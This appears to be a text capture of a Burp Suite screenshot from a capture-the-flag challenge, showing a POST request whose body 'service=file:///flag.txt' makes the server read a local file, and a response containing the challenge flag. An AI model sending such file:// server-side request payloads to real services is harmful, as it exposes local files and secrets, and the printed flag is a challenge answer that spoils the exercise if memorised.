 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: 82.157.146.43:18167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://82.157.146.43:18167
10 Connection: close
11 Referer: http://82.157.146.43:18167/
12 Upgrade-Insecure-Requests: 1
13
14 service=file:///flag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 10:06:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 48
8
9 shellmates{1T_W4S_4_qu1T3_3s4y_expl01tabL3_$$Rf}